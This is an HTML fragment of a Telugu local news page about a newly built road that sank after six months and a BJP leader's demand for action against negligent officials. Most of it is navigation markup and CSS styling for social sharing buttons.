<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30729" class="post-30729 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-bjp-ekanth-goud tag-vivekananda-nagar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">అధికారుల అలసత్వంతో ఆర్నెల్లకే‌ కుంగిన రోడ్డు &#8211; బాధ్యులపై చర్యలు తీసుకోవాలి  &#8211; బిజెపి రాష్ట్ర నాయకులు ఏకాంత్ గౌడ్ డిమాండ్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-23T19:45:42+05:30" >July 23, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
